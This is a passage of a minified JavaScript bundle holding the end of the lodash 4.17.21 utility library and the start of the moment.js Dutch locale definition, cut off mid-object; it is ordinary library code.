St(i,(function(n){var r=t[n];e[n]=r,o&&(e.prototype[n]=function(){var t=this.__chain__;if(a||t){var n=e(this.__wrapped__);return(n.__actions__=xi(this.__actions__)).push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,Ht([this.value()],arguments))})})),e}function ul(){}var dl=Bi(Ct),cl=Bi(Ot),fl=Bi(It);function hl(e){return ba(e)?Kt(Ra(e)):function(e){return function(t){return kr(t,e)}}(e)}var _l=zi(),pl=zi(!0);function ml(){return[]}function yl(){return!1}var gl=qi((function(e,t){return e+t}),0),vl=Gi("ceil"),wl=qi((function(e,t){return e/t}),1),bl=Gi("floor");var Ml,Ll=qi((function(e,t){return e*t}),1),kl=Gi("round"),Dl=qi((function(e,t){return e-t}),0);return Nn.after=function(e,t){if("function"!=typeof t)throw new xe(a);return e=ps(e),function(){if(--e<1)return t.apply(this,arguments)}},Nn.ary=Yo,Nn.assign=ws,Nn.assignIn=bs,Nn.assignInWith=Ms,Nn.assignWith=Ls,Nn.at=ks,Nn.before=So,Nn.bind=xo,Nn.bindAll=el,Nn.bindKey=Oo,Nn.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return $o(e)?e:[e]},Nn.chain=ho,Nn.chunk=function(e,t,n){t=(n?wa(e,t,n):t===i)?1:vn(ps(t),0);var a=null==e?0:e.length;if(!a||t<1)return[];for(var o=0,s=0,l=r(_t(a/t));o<a;)l[s++]=ii(e,o,o+=t);return l},Nn.compact=function(e){for(var t=-1,n=null==e?0:e.length,r=0,i=[];++t<n;){var a=e[t];a&&(i[r++]=a)}return i},Nn.concat=function(){var e=arguments.length;if(!e)return[];for(var t=r(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return Ht($o(n)?xi(n):[n],gr(t,1))},Nn.cond=function(e){var t=null==e?0:e.length,n=ua();return e=t?Ct(e,(function(e){if("function"!=typeof e[1])throw new xe(a);return[n(e[0]),e[1]]})):[],Zr((function(n){for(var r=-1;++r<t;){var i=e[r];if(Et(i[0],this,n))return Et(i[1],this,n)}}))},Nn.conforms=function(e){return function(e){var t=As(e);return function(n){return dr(n,e,t)}}(ur(e,1))},Nn.constant=tl,Nn.countBy=mo,Nn.create=function(e,t){var n=Fn(e);return null==t?n:ar(n,t)},Nn.curry=function e(t,n,r){var a=Qi(t,8,i,i,i,i,i,n=r?i:n);return a.placeholder=e.placeholder,a},Nn.curryRight=function e(t,n,r){var a=Qi(t,l,i,i,i,i,i,n=r?i:n);return a.placeholder=e.placeholder,a},Nn.debounce=Ao,Nn.defaults=Ds,Nn.defaultsDeep=Ts,Nn.defer=Po,Nn.delay=jo,Nn.difference=Ua,Nn.differenceBy=Na,Nn.differenceWith=Fa,Nn.drop=function(e,t,n){var r=null==e?0:e.length;return r?ii(e,(t=n||t===i?1:ps(t))<0?0:t,r):[]},Nn.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?ii(e,0,(t=r-(t=n||t===i?1:ps(t)))<0?0:t):[]},Nn.dropRightWhile=function(e,t){return e&&e.length?_i(e,ua(t,3),!0,!0):[]},Nn.dropWhile=function(e,t){return e&&e.length?_i(e,ua(t,3),!0):[]},Nn.fill=function(e,t,n,r){var a=null==e?0:e.length;return a?(n&&"number"!=typeof n&&wa(e,t,n)&&(n=0,r=a),function(e,t,n,r){var a=e.length;for((n=ps(n))<0&&(n=-n>a?0:a+n),(r=r===i||r>a?a:ps(r))<0&&(r+=a),r=n>r?0:ms(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},Nn.filter=function(e,t){return($o(e)?At:yr)(e,ua(t,3))},Nn.flatMap=function(e,t){return gr(ko(e,t),1)},Nn.flatMapDeep=function(e,t){return gr(ko(e,t),h)},Nn.flatMapDepth=function(e,t,n){return n=n===i?1:ps(n),gr(ko(e,t),n)},Nn.flatten=$a,Nn.flattenDeep=function(e){return(null==e?0:e.length)?gr(e,h):[]},Nn.flattenDepth=function(e,t){return(null==e?0:e.length)?gr(e,t=t===i?1:ps(t)):[]},Nn.flip=function(e){return Qi(e,512)},Nn.flow=nl,Nn.flowRight=rl,Nn.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var i=e[t];r[i[0]]=i[1]}return r},Nn.functions=function(e){return null==e?[]:Lr(e,As(e))},Nn.functionsIn=function(e){return null==e?[]:Lr(e,Ps(e))},Nn.groupBy=bo,Nn.initial=function(e){return(null==e?0:e.length)?ii(e,0,-1):[]},Nn.intersection=Ka,Nn.intersectionBy=Va,Nn.intersectionWith=Ga,Nn.invert=Ss,Nn.invertBy=xs,Nn.invokeMap=Mo,Nn.iteratee=al,Nn.keyBy=Lo,Nn.keys=As,Nn.keysIn=Ps,Nn.map=ko,Nn.mapKeys=function(e,t){var n={};return t=ua(t,3),br(e,(function(e,r,i){or(n,t(e,r,i),e)})),n},Nn.mapValues=function(e,t){var n={};return t=ua(t,3),br(e,(function(e,r,i){or(n,r,t(e,r,i))})),n},Nn.matches=function(e){return Nr(ur(e,1))},Nn.matchesProperty=function(e,t){return Fr(e,ur(t,1))},Nn.memoize=Co,Nn.merge=js,Nn.mergeWith=Cs,Nn.method=ol,Nn.methodOf=sl,Nn.mixin=ll,Nn.negate=Ho,Nn.nthArg=function(e){return e=ps(e),Zr((function(t){return Br(t,e)}))},Nn.omit=Hs,Nn.omitBy=function(e,t){return Ws(e,Ho(ua(t)))},Nn.once=function(e){return So(2,e)},Nn.orderBy=function(e,t,n,r){return null==e?[]:($o(t)||(t=null==t?[]:[t]),$o(n=r?i:n)||(n=null==n?[]:[n]),$r(e,t,n))},Nn.over=dl,Nn.overArgs=Ro,Nn.overEvery=cl,Nn.overSome=fl,Nn.partial=Wo,Nn.partialRight=Io,Nn.partition=Do,Nn.pick=Rs,Nn.pickBy=Ws,Nn.property=hl,Nn.propertyOf=function(e){return function(t){return null==e?i:kr(e,t)}},Nn.pull=Za,Nn.pullAll=Qa,Nn.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?Kr(e,t,ua(n,2)):e},Nn.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?Kr(e,t,i,n):e},Nn.pullAt=Xa,Nn.range=_l,Nn.rangeRight=pl,Nn.rearg=Uo,Nn.reject=function(e,t){return($o(e)?At:yr)(e,Ho(ua(t,3)))},Nn.remove=function(e,t){var n=[];if(!e||!e.length)return n;var r=-1,i=[],a=e.length;for(t=ua(t,3);++r<a;){var o=e[r];t(o,r,e)&&(n.push(o),i.push(r))}return Vr(e,i),n},Nn.rest=function(e,t){if("function"!=typeof e)throw new xe(a);return Zr(e,t=t===i?t:ps(t))},Nn.reverse=eo,Nn.sampleSize=function(e,t,n){return t=(n?wa(e,t,n):t===i)?1:ps(t),($o(e)?Xn:Xr)(e,t)},Nn.set=function(e,t,n){return null==e?e:ei(e,t,n)},Nn.setWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:ei(e,t,n,r)},Nn.shuffle=function(e){return($o(e)?er:ri)(e)},Nn.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&wa(e,t,n)?(t=0,n=r):(t=null==t?0:ps(t),n=n===i?r:ps(n)),ii(e,t,n)):[]},Nn.sortBy=To,Nn.sortedUniq=function(e){return e&&e.length?li(e):[]},Nn.sortedUniqBy=function(e,t){return e&&e.length?li(e,ua(t,2)):[]},Nn.split=function(e,t,n){return n&&"number"!=typeof n&&wa(e,t,n)&&(t=n=i),(n=n===i?m:n>>>0)?(e=vs(e))&&("string"==typeof t||null!=t&&!os(t))&&!(t=di(t))&&ln(e)?Mi(pn(e),0,n):e.split(t,n):[]},Nn.spread=function(e,t){if("function"!=typeof e)throw new xe(a);return t=null==t?0:vn(ps(t),0),Zr((function(n){var r=n[t],i=Mi(n,0,t);return r&&Ht(i,r),Et(e,this,i)}))},Nn.tail=function(e){var t=null==e?0:e.length;return t?ii(e,1,t):[]},Nn.take=function(e,t,n){return e&&e.length?ii(e,0,(t=n||t===i?1:ps(t))<0?0:t):[]},Nn.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?ii(e,(t=r-(t=n||t===i?1:ps(t)))<0?0:t,r):[]},Nn.takeRightWhile=function(e,t){return e&&e.length?_i(e,ua(t,3),!1,!0):[]},Nn.takeWhile=function(e,t){return e&&e.length?_i(e,ua(t,3)):[]},Nn.tap=function(e,t){return t(e),e},Nn.throttle=function(e,t,n){var r=!0,i=!0;if("function"!=typeof e)throw new xe(a);return ts(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),Ao(e,t,{leading:r,maxWait:t,trailing:i})},Nn.thru=_o,Nn.toArray=hs,Nn.toPairs=Is,Nn.toPairsIn=Us,Nn.toPath=function(e){return $o(e)?Ct(e,Ra):us(e)?[e]:xi(Ha(vs(e)))},Nn.toPlainObject=gs,Nn.transform=function(e,t,n){var r=$o(e),i=r||Go(e)||ds(e);if(t=ua(t,4),null==n){var a=e&&e.constructor;n=i?r?new a:[]:ts(e)&&Qo(a)?Fn(Ke(e)):{}}return(i?St:br)(e,(function(e,r,i){return t(n,e,r,i)})),n},Nn.unary=function(e){return Yo(e,1)},Nn.union=to,Nn.unionBy=no,Nn.unionWith=ro,Nn.uniq=function(e){return e&&e.length?ci(e):[]},Nn.uniqBy=function(e,t){return e&&e.length?ci(e,ua(t,2)):[]},Nn.uniqWith=function(e,t){return t="function"==typeof t?t:i,e&&e.length?ci(e,i,t):[]},Nn.unset=function(e,t){return null==e||fi(e,t)},Nn.unzip=io,Nn.unzipWith=ao,Nn.update=function(e,t,n){return null==e?e:hi(e,t,vi(n))},Nn.updateWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:hi(e,t,vi(n),r)},Nn.values=Ns,Nn.valuesIn=function(e){return null==e?[]:en(e,Ps(e))},Nn.without=oo,Nn.words=Qs,Nn.wrap=function(e,t){return Wo(vi(t),e)},Nn.xor=so,Nn.xorBy=lo,Nn.xorWith=uo,Nn.zip=co,Nn.zipObject=function(e,t){return yi(e||[],t||[],nr)},Nn.zipObjectDeep=function(e,t){return yi(e||[],t||[],ei)},Nn.zipWith=fo,Nn.entries=Is,Nn.entriesIn=Us,Nn.extend=bs,Nn.extendWith=Ms,ll(Nn,Nn),Nn.add=gl,Nn.attempt=Xs,Nn.camelCase=Fs,Nn.capitalize=qs,Nn.ceil=vl,Nn.clamp=function(e,t,n){return n===i&&(n=t,t=i),n!==i&&(n=(n=ys(n))==n?n:0),t!==i&&(t=(t=ys(t))==t?t:0),lr(ys(e),t,n)},Nn.clone=function(e){return ur(e,4)},Nn.cloneDeep=function(e){return ur(e,5)},Nn.cloneDeepWith=function(e,t){return ur(e,5,t="function"==typeof t?t:i)},Nn.cloneWith=function(e,t){return ur(e,4,t="function"==typeof t?t:i)},Nn.conformsTo=function(e,t){return null==t||dr(e,t,As(t))},Nn.deburr=Bs,Nn.defaultTo=function(e,t){return null==e||e!=e?t:e},Nn.divide=wl,Nn.endsWith=function(e,t,n){e=vs(e),t=di(t);var r=e.length,a=n=n===i?r:lr(ps(n),0,r);return(n-=t.length)>=0&&e.slice(n,a)==t},Nn.eq=No,Nn.escape=function(e){return(e=vs(e))&&Z.test(e)?e.replace(G,on):e},Nn.escapeRegExp=function(e){return(e=vs(e))&&ae.test(e)?e.replace(ie,"\\$&"):e},Nn.every=function(e,t,n){var r=$o(e)?Ot:pr;return n&&wa(e,t,n)&&(t=i),r(e,ua(t,3))},Nn.find=yo,Nn.findIndex=qa,Nn.findKey=function(e,t){return Nt(e,ua(t,3),br)},Nn.findLast=go,Nn.findLastIndex=Ba,Nn.findLastKey=function(e,t){return Nt(e,ua(t,3),Mr)},Nn.floor=bl,Nn.forEach=vo,Nn.forEachRight=wo,Nn.forIn=function(e,t){return null==e?e:vr(e,ua(t,3),Ps)},Nn.forInRight=function(e,t){return null==e?e:wr(e,ua(t,3),Ps)},Nn.forOwn=function(e,t){return e&&br(e,ua(t,3))},Nn.forOwnRight=function(e,t){return e&&Mr(e,ua(t,3))},Nn.get=Es,Nn.gt=Fo,Nn.gte=qo,Nn.has=function(e,t){return null!=e&&ma(e,t,Yr)},Nn.hasIn=Ys,Nn.head=za,Nn.identity=il,Nn.includes=function(e,t,n,r){e=Ko(e)?e:Ns(e),n=n&&!r?ps(n):0;var i=e.length;return n<0&&(n=vn(i+n,0)),ls(e)?n<=i&&e.indexOf(t,n)>-1:!!i&&qt(e,t,n)>-1},Nn.indexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:ps(n);return i<0&&(i=vn(r+i,0)),qt(e,t,i)},Nn.inRange=function(e,t,n){return t=_s(t),n===i?(n=t,t=0):n=_s(n),function(e,t,n){return e>=wn(t,n)&&e<vn(t,n)}(e=ys(e),t,n)},Nn.invoke=Os,Nn.isArguments=Bo,Nn.isArray=$o,Nn.isArrayBuffer=zo,Nn.isArrayLike=Ko,Nn.isArrayLikeObject=Vo,Nn.isBoolean=function(e){return!0===e||!1===e||ns(e)&&Tr(e)==w},Nn.isBuffer=Go,Nn.isDate=Jo,Nn.isElement=function(e){return ns(e)&&1===e.nodeType&&!as(e)},Nn.isEmpty=function(e){if(null==e)return!0;if(Ko(e)&&($o(e)||"string"==typeof e||"function"==typeof e.splice||Go(e)||ds(e)||Bo(e)))return!e.length;var t=pa(e);if(t==D||t==x)return!e.size;if(ka(e))return!Rr(e).length;for(var n in e)if(He.call(e,n))return!1;return!0},Nn.isEqual=function(e,t){return Pr(e,t)},Nn.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:i)?n(e,t):i;return r===i?Pr(e,t,i,n):!!r},Nn.isError=Zo,Nn.isFinite=function(e){return"number"==typeof e&&wt(e)},Nn.isFunction=Qo,Nn.isInteger=Xo,Nn.isLength=es,Nn.isMap=rs,Nn.isMatch=function(e,t){return e===t||jr(e,t,ca(t))},Nn.isMatchWith=function(e,t,n){return n="function"==typeof n?n:i,jr(e,t,ca(t),n)},Nn.isNaN=function(e){return is(e)&&e!=+e},Nn.isNative=function(e){if(La(e))throw new ke("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Cr(e)},Nn.isNil=function(e){return null==e},Nn.isNull=function(e){return null===e},Nn.isNumber=is,Nn.isObject=ts,Nn.isObjectLike=ns,Nn.isPlainObject=as,Nn.isRegExp=os,Nn.isSafeInteger=function(e){return Xo(e)&&e>=-9007199254740991&&e<=_},Nn.isSet=ss,Nn.isString=ls,Nn.isSymbol=us,Nn.isTypedArray=ds,Nn.isUndefined=function(e){return e===i},Nn.isWeakMap=function(e){return ns(e)&&pa(e)==P},Nn.isWeakSet=function(e){return ns(e)&&"[object WeakSet]"==Tr(e)},Nn.join=function(e,t){return null==e?"":Ut.call(e,t)},Nn.kebabCase=$s,Nn.last=Ja,Nn.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var a=r;return n!==i&&(a=(a=ps(n))<0?vn(r+a,0):wn(a,r-1)),t==t?function(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r;return r}(e,t,a):Ft(e,$t,a,!0)},Nn.lowerCase=zs,Nn.lowerFirst=Ks,Nn.lt=cs,Nn.lte=fs,Nn.max=function(e){return e&&e.length?mr(e,il,Er):i},Nn.maxBy=function(e,t){return e&&e.length?mr(e,ua(t,2),Er):i},Nn.mean=function(e){return zt(e,il)},Nn.meanBy=function(e,t){return zt(e,ua(t,2))},Nn.min=function(e){return e&&e.length?mr(e,il,Ir):i},Nn.minBy=function(e,t){return e&&e.length?mr(e,ua(t,2),Ir):i},Nn.stubArray=ml,Nn.stubFalse=yl,Nn.stubObject=function(){return{}},Nn.stubString=function(){return""},Nn.stubTrue=function(){return!0},Nn.multiply=Ll,Nn.nth=function(e,t){return e&&e.length?Br(e,ps(t)):i},Nn.noConflict=function(){return pt._===this&&(pt._=Ne),this},Nn.noop=ul,Nn.now=Eo,Nn.pad=function(e,t,n){e=vs(e);var r=(t=ps(t))?_n(e):0;if(!t||r>=t)return e;var i=(t-r)/2;return $i(mt(i),n)+e+$i(_t(i),n)},Nn.padEnd=function(e,t,n){e=vs(e);var r=(t=ps(t))?_n(e):0;return t&&r<t?e+$i(t-r,n):e},Nn.padStart=function(e,t,n){e=vs(e);var r=(t=ps(t))?_n(e):0;return t&&r<t?$i(t-r,n)+e:e},Nn.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),Mn(vs(e).replace(oe,""),t||0)},Nn.random=function(e,t,n){if(n&&"boolean"!=typeof n&&wa(e,t,n)&&(t=n=i),n===i&&("boolean"==typeof t?(n=t,t=i):"boolean"==typeof e&&(n=e,e=i)),e===i&&t===i?(e=0,t=1):(e=_s(e),t===i?(t=e,e=0):t=_s(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var a=Ln();return wn(e+a*(t-e+ct("1e-"+((a+"").length-1))),t)}return Gr(e,t)},Nn.reduce=function(e,t,n){var r=$o(e)?Rt:Gt,i=arguments.length<3;return r(e,ua(t,4),n,i,hr)},Nn.reduceRight=function(e,t,n){var r=$o(e)?Wt:Gt,i=arguments.length<3;return r(e,ua(t,4),n,i,_r)},Nn.repeat=function(e,t,n){return t=(n?wa(e,t,n):t===i)?1:ps(t),Jr(vs(e),t)},Nn.replace=function(){var e=arguments,t=vs(e[0]);return e.length<3?t:t.replace(e[1],e[2])},Nn.result=function(e,t,n){var r=-1,a=(t=wi(t,e)).length;for(a||(a=1,e=i);++r<a;){var o=null==e?i:e[Ra(t[r])];o===i&&(r=a,o=n),e=Qo(o)?o.call(e):o}return e},Nn.round=kl,Nn.runInContext=e,Nn.sample=function(e){return($o(e)?Qn:Qr)(e)},Nn.size=function(e){if(null==e)return 0;if(Ko(e))return ls(e)?_n(e):e.length;var t=pa(e);return t==D||t==x?e.size:Rr(e).length},Nn.snakeCase=Vs,Nn.some=function(e,t,n){var r=$o(e)?It:ai;return n&&wa(e,t,n)&&(t=i),r(e,ua(t,3))},Nn.sortedIndex=function(e,t){return oi(e,t)},Nn.sortedIndexBy=function(e,t,n){return si(e,t,ua(n,2))},Nn.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var r=oi(e,t);if(r<n&&No(e[r],t))return r}return-1},Nn.sortedLastIndex=function(e,t){return oi(e,t,!0)},Nn.sortedLastIndexBy=function(e,t,n){return si(e,t,ua(n,2),!0)},Nn.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=oi(e,t,!0)-1;if(No(e[n],t))return n}return-1},Nn.startCase=Gs,Nn.startsWith=function(e,t,n){return e=vs(e),n=null==n?0:lr(ps(n),0,e.length),t=di(t),e.slice(n,n+t.length)==t},Nn.subtract=Dl,Nn.sum=function(e){return e&&e.length?Jt(e,il):0},Nn.sumBy=function(e,t){return e&&e.length?Jt(e,ua(t,2)):0},Nn.template=function(e,t,n){var r=Nn.templateSettings;n&&wa(e,t,n)&&(t=i),e=vs(e),t=Ms({},t,r,Xi);var a,o,s=Ms({},t.imports,r.imports,Xi),l=As(s),u=en(s,l),d=0,c=t.interpolate||Me,f="__p += '",h=Ye((t.escape||Me).source+"|"+c.source+"|"+(c===ee?_e:Me).source+"|"+(t.evaluate||Me).source+"|$","g"),_="//# sourceURL="+(He.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++st+"]")+"\n";e.replace(h,(function(t,n,r,i,s,l){return r||(r=i),f+=e.slice(d,l).replace(Le,sn),n&&(a=!0,f+="' +\n__e("+n+") +\n'"),s&&(o=!0,f+="';\n"+s+";\n__p += '"),r&&(f+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),d=l+t.length,t})),f+="';\n";var p=He.call(t,"variable")&&t.variable;if(p){if(fe.test(p))throw new ke("Invalid `variable` option passed into `_.template`")}else f="with (obj) {\n"+f+"\n}\n";f=(o?f.replace($,""):f).replace(z,"$1").replace(K,"$1;"),f="function("+(p||"obj")+") {\n"+(p?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+f+"return __p\n}";var m=Xs((function(){return De(l,_+"return "+f).apply(i,u)}));if(m.source=f,Zo(m))throw m;return m},Nn.times=function(e,t){if((e=ps(e))<1||e>_)return[];var n=m,r=wn(e,m);t=ua(t),e-=m;for(var i=Zt(r,t);++n<e;)t(n);return i},Nn.toFinite=_s,Nn.toInteger=ps,Nn.toLength=ms,Nn.toLower=function(e){return vs(e).toLowerCase()},Nn.toNumber=ys,Nn.toSafeInteger=function(e){return e?lr(ps(e),-9007199254740991,_):0===e?e:0},Nn.toString=vs,Nn.toUpper=function(e){return vs(e).toUpperCase()},Nn.trim=function(e,t,n){if((e=vs(e))&&(n||t===i))return Qt(e);if(!e||!(t=di(t)))return e;var r=pn(e),a=pn(t);return Mi(r,nn(r,a),rn(r,a)+1).join("")},Nn.trimEnd=function(e,t,n){if((e=vs(e))&&(n||t===i))return e.slice(0,mn(e)+1);if(!e||!(t=di(t)))return e;var r=pn(e);return Mi(r,0,rn(r,pn(t))+1).join("")},Nn.trimStart=function(e,t,n){if((e=vs(e))&&(n||t===i))return e.replace(oe,"");if(!e||!(t=di(t)))return e;var r=pn(e);return Mi(r,nn(r,pn(t))).join("")},Nn.truncate=function(e,t){var n=30,r="...";if(ts(t)){var a="separator"in t?t.separator:a;n="length"in t?ps(t.length):n,r="omission"in t?di(t.omission):r}var o=(e=vs(e)).length;if(ln(e)){var s=pn(e);o=s.length}if(n>=o)return e;var l=n-_n(r);if(l<1)return r;var u=s?Mi(s,0,l).join(""):e.slice(0,l);if(a===i)return u+r;if(s&&(l+=u.length-l),os(a)){if(e.slice(l).search(a)){var d,c=u;for(a.global||(a=Ye(a.source,vs(pe.exec(a))+"g")),a.lastIndex=0;d=a.exec(c);)var f=d.index;u=u.slice(0,f===i?l:f)}}else if(e.indexOf(di(a),l)!=l){var h=u.lastIndexOf(a);h>-1&&(u=u.slice(0,h))}return u+r},Nn.unescape=function(e){return(e=vs(e))&&J.test(e)?e.replace(V,yn):e},Nn.uniqueId=function(e){var t=++Re;return vs(e)+t},Nn.upperCase=Js,Nn.upperFirst=Zs,Nn.each=vo,Nn.eachRight=wo,Nn.first=za,ll(Nn,(Ml={},br(Nn,(function(e,t){He.call(Nn.prototype,t)||(Ml[t]=e)})),Ml),{chain:!1}),Nn.VERSION="4.17.21",St(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(e){Nn[e].placeholder=Nn})),St(["drop","take"],(function(e,t){$n.prototype[e]=function(n){n=n===i?1:vn(ps(n),0);var r=this.__filtered__&&!t?new $n(this):this.clone();return r.__filtered__?r.__takeCount__=wn(n,r.__takeCount__):r.__views__.push({size:wn(n,m),type:e+(r.__dir__<0?"Right":"")}),r},$n.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}})),St(["filter","map","takeWhile"],(function(e,t){var n=t+1,r=1==n||3==n;$n.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:ua(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}})),St(["head","last"],(function(e,t){var n="take"+(t?"Right":"");$n.prototype[e]=function(){return this[n](1).value()[0]}})),St(["initial","tail"],(function(e,t){var n="drop"+(t?"":"Right");$n.prototype[e]=function(){return this.__filtered__?new $n(this):this[n](1)}})),$n.prototype.compact=function(){return this.filter(il)},$n.prototype.find=function(e){return this.filter(e).head()},$n.prototype.findLast=function(e){return this.reverse().find(e)},$n.prototype.invokeMap=Zr((function(e,t){return"function"==typeof e?new $n(this):this.map((function(n){return Or(n,e,t)}))})),$n.prototype.reject=function(e){return this.filter(Ho(ua(e)))},$n.prototype.slice=function(e,t){e=ps(e);var n=this;return n.__filtered__&&(e>0||t<0)?new $n(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==i&&(n=(t=ps(t))<0?n.dropRight(-t):n.take(t-e)),n)},$n.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},$n.prototype.toArray=function(){return this.take(m)},br($n.prototype,(function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),a=Nn[r?"take"+("last"==t?"Right":""):t],o=r||/^find/.test(t);a&&(Nn.prototype[t]=function(){var t=this.__wrapped__,s=r?[1]:arguments,l=t instanceof $n,u=s[0],d=l||$o(t),c=function(e){var t=a.apply(Nn,Ht([e],s));return r&&f?t[0]:t};d&&n&&"function"==typeof u&&1!=u.length&&(l=d=!1);var f=this.__chain__,h=!!this.__actions__.length,_=o&&!f,p=l&&!h;if(!o&&d){t=p?t:new $n(this);var m=e.apply(t,s);return m.__actions__.push({func:_o,args:[c],thisArg:i}),new Bn(m,f)}return _&&p?e.apply(this,s):(m=this.thru(c),_?r?m.value()[0]:m.value():m)})})),St(["pop","push","shift","sort","splice","unshift"],(function(e){var t=Oe[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);Nn.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var i=this.value();return t.apply($o(i)?i:[],e)}return this[n]((function(n){return t.apply($o(n)?n:[],e)}))}})),br($n.prototype,(function(e,t){var n=Nn[t];if(n){var r=n.name+"";He.call(An,r)||(An[r]=[]),An[r].push({name:t,func:n})}})),An[Ni(i,2).name]=[{name:"wrapper",func:i}],$n.prototype.clone=function(){var e=new $n(this.__wrapped__);return e.__actions__=xi(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=xi(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=xi(this.__views__),e},$n.prototype.reverse=function(){if(this.__filtered__){var e=new $n(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},$n.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=$o(e),r=t<0,i=n?e.length:0,a=function(e,t,n){var r=-1,i=n.length;for(;++r<i;){var a=n[r],o=a.size;switch(a.type){case"drop":e+=o;break;case"dropRight":t-=o;break;case"take":t=wn(t,e+o);break;case"takeRight":e=vn(e,t-o)}}return{start:e,end:t}}(0,i,this.__views__),o=a.start,s=a.end,l=s-o,u=r?s:o-1,d=this.__iteratees__,c=d.length,f=0,h=wn(l,this.__takeCount__);if(!n||!r&&i==l&&h==l)return pi(e,this.__actions__);var _=[];e:for(;l--&&f<h;){for(var p=-1,m=e[u+=t];++p<c;){var y=d[p],g=y.iteratee,v=y.type,w=g(m);if(2==v)m=w;else if(!w){if(1==v)continue e;break e}}_[f++]=m}return _},Nn.prototype.at=po,Nn.prototype.chain=function(){return ho(this)},Nn.prototype.commit=function(){return new Bn(this.value(),this.__chain__)},Nn.prototype.next=function(){this.__values__===i&&(this.__values__=hs(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?i:this.__values__[this.__index__++]}},Nn.prototype.plant=function(e){for(var t,n=this;n instanceof qn;){var r=Ia(n);r.__index__=0,r.__values__=i,t?a.__wrapped__=r:t=r;var a=r;n=n.__wrapped__}return a.__wrapped__=e,t},Nn.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof $n){var t=e;return this.__actions__.length&&(t=new $n(this)),(t=t.reverse()).__actions__.push({func:_o,args:[eo],thisArg:i}),new Bn(t,this.__chain__)}return this.thru(eo)},Nn.prototype.toJSON=Nn.prototype.valueOf=Nn.prototype.value=function(){return pi(this.__wrapped__,this.__actions__)},Nn.prototype.first=Nn.prototype.head,Qe&&(Nn.prototype[Qe]=function(){return this}),Nn}();pt._=gn,(r=function(){return gn}.call(t,n,t,e))===i||(e.exports=r)}.call(this)},2572:function(e,t,n){!function(e){"use strict";var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),r=[/^jan/i,/^feb/i,/^(maart|mrt\.?)$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],i=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;e.defineLocale("nl",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d 